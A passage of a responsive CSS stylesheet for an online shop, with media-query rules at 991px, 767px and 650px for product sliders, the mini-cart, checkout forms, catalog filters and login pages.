      padding: 30px 20px 20px;
    }
  
    #checkout .mini-cart {
      display: none !important;
    }
  
    .text-block .texts {
      padding: 0px;
    }
  
    .product-sale-slider .owl-dots {
      margin-top: 20px;
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      align-items: center;
      -webkit-justify-content: center;
      justify-content: center;
    }
    .product-sale-slider .owl-dots .owl-dot {
      width: 8px;
      margin: 0px 0.5px;
    }
    .product-sale-slider .owl-dots span {
      display: block;
      width: 4px;
      height: 4px;
      background: #fff;
      border-radius: 50%;
      margin: 0 auto;
      text-align: center;
    }
    .product-sale-slider .owl-dots .active span {
      width: 8px;
      height: 8px;
      background: transparent;
      border: 1px solid #FFFFFF;
    }
  }
  /*-------------------------------------------------*/
  /* =  991px
  /*-------------------------------------------------*/
  @media only screen and (max-width: 991px) {
    .container {
      max-width: 100% !important;
      padding: 0px 15px !important;
    }

    .mobile-video {
      display: block !important;
    }

    .desktop-video {
      display: none;
    }
  
    .navigation .top-menu {
      display: none !important;
    }
  
    .navigation .menu {
      display: none;
    }
  
    .product-slider-block {
      margin-bottom: 51px;
    }
    .product-slider-block .block-title {
      font-size: 30px;
      line-height: 100%;
      margin-bottom: 20px;
    }
    .product-slider-block .block-title.info::after {
      display: none;
    }
  
    .product-slider-block .owl-nav {
      display: none !important;
    }
  
    .product-item {
      padding: 30px 15px 20px;
    }
    .product-item .content {
      padding: 26px 0px 16px;
    }
    .product-item .stock-info {
      margin-top: -2px;
    }
    .product-item .add-to-cart-box {
      height: 50px;
      border-radius: 10px;
      padding: 0px 0px 0px 13px;
    }
    .product-item .add-to-cart-box .prices {
      font-size: 13px;
      padding: 10px 0px 0px 0px;
    }
    .product-item .add-to-cart-box .prices .old-price {
      font-size: 11px;
    }
    .product-item .add-to-cart-box .price-label {
      font-size: 10px;
      line-height: 10px;
    }
    .product-item .btn-primary {
      height: 50px;
      line-height: 50px;
      font-size: 11px;
      border-radius: 10px;
      padding: 0px 27px !important;
      font-family: "Rubik", sans-serif;
    }
    .product-item .hot-label {
      right: -9px;
      top: -14px;
    }
    .product-item .sale-label {
      right: -9px;
    }
  
    .mobile-btn {
      display: block !important;
    }
  
    .more-product-btn {
      margin-top: 20px;
      width: 100%;
      background: #1D1D21;
      border-radius: 10px;
      height: 50px;
      line-height: 50px;
      font-size: 14px;
      font-family: "Rubik", sans-serif;
      text-align: center;
      color: #fff;
      font-weight: 500;
    }
    .more-product-btn:hover {
      color: #fff;
      text-decoration: none;
      opacity: 0.8;
    }
  
    .information-block .list {
      display: block !important;
      text-align: center;
    }
    .information-block p {
      font-size: 14px;
      line-height: 22px;
      margin-bottom: 21px;
    }
    .information-block a {
      display: block;
      width: 100%;
      background: #1D1D21;
      border-radius: 10px;
      height: 50px;
      line-height: 50px;
      font-size: 14px;
      font-family: "Rubik", sans-serif;
      text-align: center;
      color: #fff;
      font-weight: 500;
      text-transform: none;
    }
    .information-block a:hover {
      color: #fff;
      text-decoration: none;
      opacity: 0.8;
    }
    .information-block .item {
      padding: 0px 15px 49px;
    }
  
    .catalog-block {
      padding: 0px;
      min-height: 743px;
      background-size: 915px 610px;
      background-position: center 63%;
    }
    .catalog-block .title {
      font-size: 30px;
      line-height: 37px;
      margin-bottom: 23px;
    }
    .catalog-block .title br {
      display: none;
    }
    .catalog-block .btn-secondary {
      height: 50px;
      line-height: 50px;
      width: 100%;
    }
  
    .visible-tablet {
      display: block !important;
    }
  
    .mobile-catalog-btn {
      margin-bottom: 19px;
    }
    .mobile-catalog-btn a {
      border-radius: 48px;
      display: inline-block;
      border: 1px solid rgba(255, 255, 255, 0.2);
      height: 50px;
      line-height: 50px;
      color: #fff;
      font-family: "Montserrat", sans-serif;
      font-weight: 600;
      font-size: 16px;
      padding: 0px 28px;
    }
    .mobile-catalog-btn a .icon {
      background: url(../images/catalog-icon.svg) no-repeat;
      width: 15px;
      height: 15px;
      display: inline-block;
      margin-right: 9px;
    }
  
    footer .footer-menu {
      margin-top: 40px;
      padding-top: 40px;
    }
    footer .footer-menu ul {
      display: block !important;
      text-align: center;
    }
    footer .footer-menu ul a {
      font-size: 30px;
      line-height: 37px;
    }
    footer .footer-menu ul li + li {
      margin-left: 0px;
      margin-top: 15px;
    }
    footer .footer-menu ul.hidden-tablet {
      display: none !important;
    }
  
    .mobile-menu-toggle {
      cursor: pointer;
      min-width: 35px;
      height: 35px;
      border: 1px solid rgba(255, 255, 255, 0.2);
      position: relative;
      border-radius: 48px;
      text-align: center;
      padding: 16px 0px 0px 10px;
      margin-left: 10px;
    }
    .mobile-menu-toggle .menu-toggle-icon,
    .mobile-menu-toggle .menu-toggle-icon::before,
    .mobile-menu-toggle .menu-toggle-icon::after {
      background: #fff;
      content: '';
      display: block;
      height: 1px;
      border-radius: 1px;
      position: absolute;
      transition: background ease .3s, top ease .3s .3s, transform ease .3s;
      width: 13px;
    }
    .mobile-menu-toggle .menu-toggle-icon::before {
      top: -4px;
    }
    .mobile-menu-toggle .menu-toggle-icon::after {
      top: 4px;
    }
    .mobile-menu-toggle.open .menu-toggle-icon {
      background: transparent;
    }
    .mobile-menu-toggle.open .menu-toggle-icon::before {
      transform: rotate(45deg);
    }
    .mobile-menu-toggle.open .menu-toggle-icon::after {
      transform: rotate(-45deg);
    }
    .mobile-menu-toggle.open .menu-toggle-icon::before,
    .mobile-menu-toggle.open .menu-toggle-icon::after {
      top: 0;
      transition: top ease .3s, transform ease .3s .3s;
    }
  
    .mobile-phone {
      display: inline-block !important;
      width: 35px;
      height: 35px;
    }
    .mobile-phone a {
      display: inline-block;
      width: 35px;
      height: 35px;
      border: 1px solid rgba(255, 255, 255, 0.2);
      border-radius: 50%;
      position: relative;
    }
    .mobile-phone a::before {
      content: "";
      position: absolute;
      left: 0px;
      right: 0px;
      top: 50%;
      background: url(../images/phone.svg) no-repeat;
      width: 8.5px;
      height: 14.48px;
      margin: -7.24px auto 0px;
    }
  
    .mobile-menu-open {
      overflow: hidden;
    }
  
    .mini-cart {
      /* position: fixed;
      bottom: 20px;
      left: 50%;
      margin: 0 0px 0px -16px !important;
      text-align: center;
      z-index: 9999; */
      margin-right: 10px !important;
    }
    .mini-cart #shopping-cart-wrapper > a {
      /* font-size: 0px !important; */
    }
    .mini-cart .shopping-cart-icon {
      margin-left: 15px;
    }
  
    .catalog .sidebar {
      padding: 7px 0px 0px 15px;
    }
    .catalog .sidebar .filter-category a {
      font-size: 18px;
    }
    .catalog .sidebar .filter-info .results {
      font-size: 18px;
      line-height: 20px;
    }
    .catalog .sidebar .filter-info .filter-btn {
      font-size: 12px;
    }
    .catalog .sidebar .filter-header {
      font-size: 13px;
    }
    .catalog .sidebar .filter-brand .brand-list a {
      font-size: 12px;
    }
    .catalog .main-content .header {
      display: block !important;
    }
    .catalog .main-content .header .page-title {
      margin-bottom: 15px;
    }
  
    .text-page .breadcrumb {
      display: -webkit-box !important;
      display: -moz-box !important;
      display: -ms-flexbox !important;
      display: -webkit-flex !important;
      display: flex !important;
    }
    .text-page .page-sidebars {
      display: block !important;
    }
    .text-page .page-sidebars .left-sidebar {
      display: none !important;
    }
    .text-page .page-sidebars .sidebar {
      width: 100%;
      padding: 0px !important;
    }
    .text-page .page-sidebars .main-content {
      width: 100%;
    }
  
    .text-page .working-hours {
      display: none !important;
    }
    .text-page .hide-mobile {
      display: none !important;
    }
    .text-page .contact-info-block .visible-mobile {
      display: -webkit-box !important;
      display: -moz-box !important;
      display: -ms-flexbox !important;
      display: -webkit-flex !important;
      display: flex !important;
      margin: 0px -16px;
    }
    .text-page .contact-info-block .visible-mobile .item + .item {
      margin-top: 0px;
    }
    .text-page .contact-info-block .visible-mobile .item {
      padding: 0px 16px;
    }
    .text-page .contact-list {
      padding: 0px 0px 42px !important;
    }
    .text-page .texts .contact-page-text h2 {
      margin-bottom: 21px;
    }
  
    footer.container {
      padding-bottom: 35px !important;
    }
  
    .mini-cart .shopping-cart {
      padding: 30px 14px;
      /* border-radius: 0px; */
      top: auto;
      bottom: 0px;
      -webkit-border-top-left-radius: 30px;
      -webkit-border-top-right-radius: 30px;
      -moz-border-radius-topleft: 30px;
      -moz-border-radius-topright: 30px;
      border-top-left-radius: 30px;
      border-top-right-radius: 30px;
    }
    .mini-cart .shopping-cart .header {
      padding-bottom: 25px;
    }
    .mini-cart .shopping-cart .about-item .image {
      width: 51px;
    }
    .mini-cart .shopping-cart .about-item .content {
      padding-left: 25px;
      text-align: left;
    }
    .mini-cart .shopping-cart .about-item .title {
      font-size: 16px;
      margin: 4px 0px 2px;
    }
    .mini-cart .shopping-cart .quantity {
      margin: 23px 0px 0px;
    }
    .mini-cart .shopping-cart .price {
      font-size: 16px;
    }
    .mini-cart .shopping-cart .remove {
      font-size: 12px;
    }
    .mini-cart .shopping-cart .item {
      margin-bottom: 15px;
    }
    .mini-cart .shopping-cart .cart-footer .total {
      line-height: 100%;
    }

    .mini-cart .shopping-cart {
      max-width: 340px;
      top: 40px;
    }
  
    .mini-cart-opened .mini-cart .shopping-cart {
      max-width: 340px;
      top: 40px;
      /* right: 0px;
      left: 0px;
      width: 100%;
      -ms-transform: translateX(0px);
      -webkit-transform: translateX(0px);
      transform: translateX(0px); */
    }
  
    .checkout .checkout-block form > .d-flex {
      margin: 0px;
      -webkit-flex-direction: column;
      flex-direction: column;
    }
    .checkout .fields {
      -webkit-box-ordinal-group: 1;
      -moz-box-ordinal-group: 1;
      -ms-flex-order: 1;
      -webkit-order: 1;
      order: 1;
    }
    .checkout .cart-info {
      -webkit-box-ordinal-group: 2;
      -moz-box-ordinal-group: 2;
      -ms-flex-order: 2;
      -webkit-order: 2;
      order: 2;
    }

    .checkout #checkout-order-info {
      -webkit-box-ordinal-group: 2;
      -moz-box-ordinal-group: 2;
      -ms-flex-order: 2;
      -webkit-order: 2;
      order: 2;
    }

    .checkout .fields,
    .checkout .cart-info {
      width: 100%;
      padding: 0px;
    }
    .checkout .shopping-cart {
      border-radius: 0px;
      -webkit-border-bottom-right-radius: 10px;
      -webkit-border-bottom-left-radius: 10px;
      -moz-border-radius-bottomright: 10px;
      -moz-border-radius-bottomleft: 10px;
      border-bottom-right-radius: 10px;
      border-bottom-left-radius: 10px;
    }
    .checkout .shopping-cart .about-item .title {
      font-size: 16px;
      margin: 3px 0px 3px;
    }
    .checkout .shopping-cart .about-item .image {
      width: 68px;
      margin-left: 6px;
    }
    .checkout .shopping-cart .remove {
      font-size: 12px;
      text-align: right;
    }
    .checkout .shopping-cart .price {
      font-size: 16px;
    }
    .checkout .shopping-cart .quantity {
      margin: 22px 0px 0px;
    }
    .checkout .shopping-cart .item {
      margin-bottom: 16px;
    }
    .checkout .shopping-cart .cart-footer {
      margin-top: 5px;
    }
    .checkout .shopping-cart .cart-footer .total {
      font-size: 16px;
    }
    #checkout-order-info {
      width: 100% !important;
    }
    .checkout .shopping-cart .cart-footer .btn {
      display: none !important;
    }
    .checkout .shopping-cart .footer-price + .footer-price {
      padding-top: 7px;
    }
    .checkout .shopping-cart .total-price {
      padding-top: 10px;
      padding-bottom: 1px;
      -webkit-align-items: flex-end !important;
      align-items: flex-end !important;
    }
    .checkout .shopping-cart .total-price .total {
      font-size: 21px;
    }
    .checkout .cart-info {
      margin-bottom: 25px;
    }
    .checkout .cart-info .visible-mobile {
      display: block !important;
    }
    .checkout .cart-info .cart-header {
      height: 50px;
      background: #fff;
      border-radius: 10px;
      font-size: 15px;
      font-family: "Rubik", sans-serif;
      font-weight: normal;
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-justify-content: space-between;
      justify-content: space-between;
      -webkit-align-items: center;
      align-items: center;
      padding: 0px 15px;
    }
    .checkout .cart-info .cart-header:focus, .checkout .cart-info .cart-header:hover {
      text-decoration: none;
    }
    .checkout .cart-info .cart-header.collapsed .show {
      display: block;
    }
    .checkout .cart-info .cart-header.collapsed .hide {
      display: none;
    }
    .checkout .cart-info .cart-header:not(.collapsed) {
      border-radius: 0px;
      -webkit-border-top-left-radius: 10px;
      -webkit-border-top-right-radius: 10px;
      -moz-border-radius-topleft: 10px;
      -moz-border-radius-topright: 10px;
      border-top-left-radius: 10px;
      border-top-right-radius: 10px;
    }
    .checkout .cart-info .cart-header:not(.collapsed) .hide {
      display: block;
    }
    .checkout .cart-info .cart-header:not(.collapsed) .show {
      display: none;
    }
    .checkout .cart-info .cart-header .icon {
      display: block;
      background: url(../images/mini-cart-icon.svg) no-repeat;
      background-size: 17px 20px;
      width: 17px;
      height: 20px;
      margin-right: 10px;
      margin-top: -4px;
    }
    .checkout .cart-info .cart-header .text {
      color: #939FAA;
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      align-items: center;
    }
    .checkout .cart-info .cart-header .price {
      color: #0D0D0E;
    }
    .checkout .collapse:not(.show) {
      display: none !important;
    }
  
    .product-sale-slider .product-item .add-to-cart-box .prices {
      padding-left: 0px;
    }
  
    .product .product-inner {
      display: block !important;
    }
    .product .product-inner .product-column {
      width: 100%;
    }
    .product .product-inner .product-image-column {
      border-radius: 0px;
    }
    .product .product-inner .product-information {
      padding: 60px 0px 0px;
    }
  
    .home-slider-block .slider-footer .soc-links {
      display: none !important;
    }
    .home-slider-block .slider-footer .item {
      position: static;
      width: auto;
    }
    .home-slider-block .slider-footer .item.center {
      width: 100%;
    }
    .home-slider-block .slider-footer .line {
      width: 100%;
    }
  
    .swiper-pagination {
      top: 0px;
      bottom: auto;
      left: 0px;
      right: 0px;
      margin: 0 auto;
      -webkit-justify-content: center;
      justify-content: center;
    }
  
    .gallery-thumbs {
      display: block;
    }
    .gallery-thumbs .content {
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      align-items: center;
      background: #1D1D21;
      border-radius: 10px;
      padding: 19px 20px;
      height: 120px;
      font-family: "Montserrat", sans-serif;
    }
    .gallery-thumbs .content img {
      max-width: 63px;
      max-height: 81px;
    }
    .gallery-thumbs .content .img-box {
      margin-right: 25px;
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      align-items: center;
      -webkit-justify-content: center;
      justify-content: center;
    }
    .gallery-thumbs .content .title {
      font-size: 15px;
      line-height: 18px;
      margin-bottom: 5px;
    }
    .gallery-thumbs .content p {
      font-size: 15px;
      line-height: 22px;
      color: rgba(255, 255, 255, 0.5);
      margin-bottom: 0px;
    }
  
    .payment-text-page .page-sidebars .main-content,
    .payment-text-page .page-sidebars .main-content .texts .first-text {
      width: 100% !important;
    }
  
    .product .single-product-slider .slick-slide {
      /* max-width: 100% !important;
      max-width: 100%; */
    }
  
    .text-page.contact-page .page-sidebars .main-content {
      width: 100%;
    }
  }
  /*-------------------------------------------------*/
  /* =  767px
  /*-------------------------------------------------*/
  @media only screen and (max-width: 767px) {
    .breadcrumb {
      display: none;
    }
  
    .catalog .sidebar {
      padding: 30px 10px 22px;
      overflow-x: hidden;
      position: fixed;
      left: -100%;
      top: 0px;
      transition: .5s;
      width: 100%;
      z-index: 999999;
      visibility: hidden;
      height: 100%;
    }
    .catalog .sidebar .filter-header {
      font-size: 14px;
    }
    .catalog .sidebar .filter-info {
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-justify-content: space-between;
      justify-content: space-between;
      -webkit-align-items: center;
      align-items: center;
      margin-bottom: 28px;
    }
    .catalog .sidebar .filter-info .count,
    .catalog .sidebar .filter-info .filter-btn {
      width: 49%;
    }
    .catalog .sidebar .filter-info .results {
      font-size: 24px;
      line-height: 24px;
      margin-bottom: 0px;
    }
    .catalog .sidebar .filter-info .filter-btn {
      font-size: 14px;
    }
    .catalog .sidebar .sibebar-box {
      background-color: #1D1D21;
      border-radius: 30px;
      height: 100%;
      padding: 31px 15px 30px;
      overflow-y: scroll;
    }
    .catalog .sidebar .mobile-filter-title {
      display: block !important;
      text-align: center;
      font-size: 21px;
      line-height: 100%;
      font-family: "Rubik", sans-serif;
      color: #fff;
      margin-bottom: 28px;
      font-weight: bold;
    }
    .catalog .sidebar.open {
      width: 100%;
      left: 0px;
      visibility: visible;
    }
    .catalog .sidebar .price-field-block {
      margin: 0px 0px 22px;
    }
    .catalog .sidebar .price-field-block .price-field {
      width: 50%;
    }
    .catalog .sidebar .filter-category a {
      font-size: 24px;
    }
    .catalog .sidebar .filter-category ul {
      margin: 0px 0px 21px;
    }
    .catalog .sidebar .filter-price .filter-header {
      font-size: 12px;
    }
    .catalog .sidebar .filter-price .filter-header label {
      margin-bottom: 8px;
    }
    .catalog .sidebar .filter-brand .brand-list {
      margin: 6px 0px 18px;
    }
    .catalog .sidebar .filter-brand .brand-list a {
      font-size: 14px;
    }
    .catalog .sidebar .mobile-filter-apply-btn {
      margin-top: 30px;
      display: block !important;
      width: 100%;
      height: 50px;
      line-height: 50px;
      background: #fff;
      color: #0D0D0E;
      font-size: 12px;
      text-transform: uppercase;
      font-family: "Montserrat", sans-serif;
      font-weight: 600;
      text-align: center;
      border-radius: 15px;
    }
    .catalog .sidebar .mobile-filter-apply-btn:hover {
      background: rgba(255, 255, 255, 0.8);
      text-decoration: none;
    }
    .catalog .main-content {
      width: 100%;
    }
  
    .sort-by {
      color: #fff;
    }
    .sort-by .hide-text {
      display: none;
    }
    .sort-by .visible-mobile {
      display: inline-block !important;
    }
    .sort-by .dropdown-toggle {
      text-align: center;
      padding: 0px 15px 0px 15px;
    }
    .sort-by .dropdown-toggle::after {
      display: none;
    }
    .sort-by .dropdown-toggle .text {
      color: #fff;
    }
  
    .catalog-filter-options {
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-justify-content: space-between;
      justify-content: space-between;
    }
    .catalog-filter-options .mobile-filter-btn,
    .catalog-filter-options .sort-by {
      width: 49%;
    }
  
    .sort-by .dropdown-toggle {
      height: 40px;
      line-height: 40px;
    }
    .sort-by .dropdown-menu {
      width: 97.55%;
      position: fixed !important;
      transform: none !important;
      bottom: 30px;
      top: auto !important;
      right: 0px;
      margin: 0 auto;
      z-index: 9999;
      padding: 30px 18px 29px;
      border-radius: 30px;
    }
    .sort-by .dropdown-menu a {
      font-size: 16px;
      line-height: 20px;
      padding: 10px 15px;
      font-family: "Montserrat", sans-serif;
      font-weight: 600;
      margin: 0px;
    }
    .sort-by .dropdown-menu .sortby-title {
      display: block !important;
      font-family: "Rubik", sans-serif;
      font-weight: bold;
      text-align: center;
      font-size: 21px;
      line-height: 100%;
      margin-bottom: 30px;
      color: #fff;
    }
    .sort-by .dropdown-menu .btn {
      display: block !important;
      width: 100%;
      height: 50px;
      line-height: 50px;
      font-weight: 600;
      font-size: 12px;
      text-transform: uppercase;
      border-radius: 15px;
      margin-top: 19px;
    }
  
    .mobile-sortby-open .catalog-filter-options .dropdown-menu {
      display: block !important;
    }
  
    .mobile-filter-btn {
      display: block !important;
      background: rgba(255, 255, 255, 0.05);
      border-radius: 10px;
      height: 40px;
      line-height: 40px;
      font-family: "Rubik", sans-serif;
      font-weight: 500;
      font-size: 14px;
      color: #FFFFFF;
      display: block;
      position: relative;
      padding: 0px 15px 0px 15px;
      text-align: center;
    }
  
    .mobile-filter-open,
    .mobile-sortby-open {
      overflow: hidden;
    }
    .mobile-filter-open::before,
    .mobile-sortby-open::before {
      content: "";
      position: fixed;
      left: 0px;
      right: 0px;
      top: 0px;
      background: #0D0D0E;
      opacity: 0.5;
      z-index: 1499;
      height: 100%;
    }
  
    .catalog {
      padding: 25px 0px 49px;
    }
    .catalog .main-content .header {
      margin-bottom: 19px;
    }
    .catalog .main-content .header .page-title {
      font-size: 30px;
      line-height: 100%;
      margin-bottom: 21px;
    }
  
    .pagination {
      margin: 25px 0px 0px;
      padding: 0px 19px;
    }
    .pagination .page-item.next, .pagination .page-item.prev {
      display: none !important;
    }
  
    .product-catalog {
      padding-bottom: 109px;
    }
  
    .space-parts-page {
      padding: 25px 0px 122px;
    }
    .space-parts-page .container {
      padding: 0px 10px !important;
    }
    .space-parts-page h1 {
      font-size: 30px;
      line-height: 100%;
      margin-bottom: 29px;
      padding: 0px 5px;
    }
  
    .parts-list {
      margin: 0px -10px;
    }
    .parts-list .list {
      padding: 0px 10px 10px;
      width: 100%;
    }
    .parts-list .item {
      padding: 33px 20px;
    }
  
    .text-page {
      padding: 21px 0px 134px;
    }
    .text-page .page-title {
      font-size: 30px;
    }
    .text-page .header {
      padding: 3px 0px 4px;
    }
    .text-page .texts {
      padding-top: 16px;
    }
    .text-page .texts h3 {
      font-size: 21px;
      line-height: 100%;
      margin-bottom: 15px;
    }
    .text-page .texts p + h3 {
      padding-top: 35px;
    }
    .text-page .texts h4 {
      font-size: 16px;
      line-height: 100%;
      margin-bottom: 15px;
    }
    .text-page .texts p + h4 {
      padding-top: 25px;
    }
    .text-page .texts p + p {
      padding-top: 6px;
    }
    .text-page .texts h2 {
      font-size: 30px;
    }
    .text-page .texts .table-wrapper {
      padding: 0px 14px;
      margin: 40px 0px 37px;
    }
    .text-page .page-sidebars + .page-sidebars {
      padding-top: 49px;
    }
  
    .map {
      margin-top: 26px;
      padding-bottom: 17px;
    }
  
    .shop-slider {
      padding: 25px 0px 60px;
    }
    .shop-slider .item {
      width: 260px;
    }
  
    #checkout .header-links {
      display: none !important;
    }
  
    .checkout {
      padding: 0px 0px 233px;
    }
    .checkout .cart-info {
      margin-top: 0px;
    }
    .checkout .container {
      padding: 0px 10px !important;
    }
    .checkout .mobile-checkout-btn {
      display: block !important;
      width: 100%;
      padding: 8px 5px 0px;
    }
    .checkout .mobile-checkout-btn .btn {
      display: block;
      border-radius: 10px;
      height: 60px;
      line-height: 60px;
      font-size: 15px;
      color: #0D0D0E;
      text-transform: uppercase;
    }
    .checkout .shopping-cart {
      padding: 5px 13px 20px 16px;
    }
  
    .fields .custom-radio-button-block .custom-control-label {
      height: 43px;
      line-height: 45px;
      border-radius: 10px;
    }
    .fields .form-control {
      height: 45px;
      line-height: 45px;
      border-radius: 10px;
    }
    .fields .field-title {
      margin-bottom: 15px;
    }
    .fields .field-item {
      margin-bottom: 25px;
    }
    .fields .field-item.field-overflow {
      overflow-x: scroll;
    }
    .fields .field-item.delivery-options .inline-fields {
      width: 700px;
    }
    .fields .inline-row-fields .form-title {
      font-size: 12px;
      line-height: 14px;
      margin-bottom: 8px;
    }
    .fields .inline-row-fields .field-title {
      margin-bottom: 9px;
    }
    .fields .form-row {
      margin: 0px -5.25px;
    }
    .fields .form-row .col-md-6,
    .fields .form-row .col-md-8,
    .fields .form-row .col-md-4 {
      padding: 0px 5.25px;
    }
    .fields .form-row .col-md-8 {
      margin-bottom: 10px;
    }
    .fields .form-row .col-md-4 {
      margin-bottom: 0px;
    }
  
    .info-popup {
      padding: 30px 10px;
    }
    .info-popup .popup-fields {
      display: block !important;
      margin: 0px;
    }
    .info-popup .popup-fields .col {
      padding: 0px;
    }
    .info-popup .popup-fields .col + .col {
      padding-top: 14px;
    }
    .info-popup .popup-fields label {
      font-size: 12px;
      line-height: 14px;
    }
    .info-popup .title {
      margin-bottom: 20px;
    }
    .info-popup .phone-popup .title {
      margin-bottom: 11px;
    }
  
    .success-message-block {
      padding: 30px 18px 30px;
      border-radius: 30px;
    }
    .success-message-block .icon {
      width: 80px;
      height: 80px;
      background-size: 80px 80px;
      margin-bottom: 20px;
    }
    .success-message-block p {
      padding: 0px;
    }
    .success-message-block .title {
      font-size: 21px;
      line-height: 100%;
    }
    .success-message-block .button-list {
      padding-top: 8px;
      display: block !important;
      margin: 0px;
    }
    .success-message-block .btn {
      font-size: 12px;
      height: 50px;
      line-height: 50px;
    }
    .success-message-block .button-item {
      width: 100%;
      padding: 0px;
    }
    .success-message-block .button-item + .button-item {
      margin-top: 15px;
    }
  
    .login-block {
      padding: 38px 0px 316px;
    }
    .login-block h1 {
      font-size: 36px;
      line-height: 120%;
      text-align: center;
      padding: 0px 10px;
      margin-bottom: 16px;
    }
    .login-block .row {
      display: block !important;
      margin: 0px;
    }
    .login-block .col {
      max-width: 100%;
      padding: 0px;
    }
    .login-block .col + .col {
      padding-top: 17px;
    }
    .login-block .btn {
      margin: 17px 0px 0px;
      width: 100%;
    }
    .login-block::after {
      top: 327px;
      right: 0px;
      background: url(../images/partner-bg-mobile.png) no-repeat;
      width: 375px;
      height: 564px;
      background-size: 375px 564px;
    }
  
    .text-block {
      text-align: left;
      padding: 0px 0px 19px;
    }
    .text-block .text-item {
      padding: 0px;
    }
    .text-block .texts {
      display: block !important;
    }
    .text-block p {
      margin-bottom: 21px;
    }
  
    .brand-slider .owl-stage-outer {
      padding-top: 20px;
    }
  
    .brand-block {
      padding: 20px 0px 35px;
    }
  
    .partner-page .block-title {
      font-size: 36px;
      line-height: 42px;
      margin-bottom: 20px;
      text-align: left;
    }
  
    .cooperation-conditions h2.block-title {
      text-align: left;
    }
    .cooperation-conditions ul {
      -webkit-align-items: flex-start;
      align-items: flex-start;
      padding-left: 17px;
    }
    .cooperation-conditions ul li + li {
      margin-top: 20px;
    }
  
    .cooperation-form {
      padding: 0px 0px 12px;
    }
    .cooperation-form .form-row {
      display: block !important;
      margin: 0px;
    }
    .cooperation-form .col {
      padding: 0px;
      width: 100%;
      margin-bottom: 11px;
    }
    .cooperation-form .form-block {
      width: 100%;
    }
    .cooperation-form h2.block-title {
      text-align: left;
      margin-bottom: 21px;
    }
    .cooperation-form .btn-secondary {
      margin-top: 26px;
      height: 50px;
      line-height: 50px;
    }
    .cooperation-form .info {
      font-size: 10px;
      margin-top: 10px;
    }
  
    .product-sale {
      margin: 39px -15px 40px;
      border-radius: 0px;
      padding: 30px 0px 21px 10px;
    }
    .product-sale h2 {
      font-size: 24px;
      line-height: 100%;
      padding-left: 23px;
      margin-bottom: 25px;
    }
    .product-sale .owl-item {
      width: 328px !important;
    }
    .product-sale .product-item {
      padding: 15px 10px 14px 29px;
    }
    .product-sale .product-item .product-image {
      width: 90px;
      height: 120px;
    }
    .product-sale .product-item .product-image img {
      max-height: 120px;
    }
    .product-sale .product-item .content {
      padding: 0px 0px 0px 31px;
    }
    .product-sale .product-item .sale-label {
      top: -7px;
    }
    .product-sale .product-item .title {
      margin-top: -22px;
      font-size: 17px;
    }
    .product-sale .product-item .add-to-cart-box {
      padding-left: 0px;
    }
    .product-sale .product-item .add-to-cart-box .prices {
      padding: 13px 0px 0px 0px;
    }
    .product-sale .product-item .add-to-cart-box .prices .old-price {
      font-size: 12px;
      margin-left: 3px;
    }
    .product-sale .product-item .add-to-cart-box .price {
      margin-top: 0px;
      font-size: 20px;
    }
    .product-sale .product-item .add-to-cart-box .price-label {
      font-size: 12px;
      line-height: 100%;
    }
  
    .product {
      padding-bottom: 98px;
    }
    .product .single-product-slider {
      margin-bottom: 40px;
    }
    .product .single-product-slider img {
      max-height: 286px;
    }
    .product .product-inner {
      padding: 0px 0px 45px;
    }
    .product .product-inner .product-images {
      padding: 50px 0px 0px;
    }
    .product .product-inner .product-image-column {
      padding-bottom: 36px;
    }
    .product .product-inner .product-image-column {
      padding-left: 0px;
      padding-right: 0px;
    }
    .product .product-inner .product-information {
      padding: 55px 0px 0px;
    }
    .product .product-inner .product-information .color-wrapper {
      padding: 20px 0px 26px;
    }
    .product .product-title {
      font-size: 30px;
      line-height: 100%;
    }
    .product .product-brand img {
      max-width: 50px;
    }
    .product .product-subtitle {
      font-size: 12px;
      line-height: 16px;
      margin-bottom: 14px;
    }
    .available-wrapper .availability {
      font-size: 10px;
      line-height: 100%;
      padding: 25px 0px 0px 15px;
    }
    .product .product-add-to-cart .add-to-cart {
      height: 50px;
      line-height: 50px;
      width: 100%;
    }
    .product .description .show-more {
      position: relative;
      width: 100%;
    }
    .product .description .show-more span {
      position: absolute;
      right: 0px;
      top: 6px;
      display: block;
      background: url(../images/text-arrow.png) no-repeat;
      width: 12px;
      height: 8px;
      transform: rotate(180deg);
    }
    .product .description .text-desc {
      display: none;
    }
    .product .description.open-desc .text-desc {
      display: block;
    }
  
    .mobile-desc-close {
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-justify-content: space-between;
      justify-content: space-between;
      cursor: pointer;
    }
    .mobile-desc-close .close-text span {
      display: block;
      background: url(../images/text-arrow.png) no-repeat;
      width: 12px;
      height: 8px;
    }
    .mobile-desc-close .close-text:not(.show) span {
      transform: rotate(180deg);
    }
  
    .home-slider {
      padding: 193px 15px 68px;
    }
    .home-slider .swiper-slide-active .slide-image {
      width: 100%;
      height: 303px;
    }
    .home-slider .swiper-slide-active .slide-image img {
      height: auto !important;
      max-width: 100%;
      margin-top: auto !important;
      max-height: 233px;
    }
    .home-slider .swiper-slide-active .title-box {
      text-align: center;
    }
    .home-slider .swiper-slide-active .title-box .title {
      font-size: 21vw !important;
      line-height: 21vw !important;
    }
  
    .swiper-pagination {
      top: 48px;
    }
  
    .home-slider-block {
      padding-bottom: 60px;
    }
    .home-slider-block .container {
      padding: 0px !important;
    }
    .home-slider-block .slider-footer {
      padding-top: 30px;
    }
    .home-slider-block .slider-footer .center .text {
      margin: 0px 20px;
    }
  
    .gallery-thumbs .swiper-slide.swiper-slide-active,
    .gallery-thumbs .swiper-slide {
      width: 298px !important;
    }
  
    .shop-slider .owl-nav {
      display: none;
    }
  }
  /*-------------------------------------------------*/
  /* =  650px
  /*-------------------------------------------------*/
  @media only screen and (max-width: 650px) {
    .catalog .products .item {
      width: 100%;
    }
  
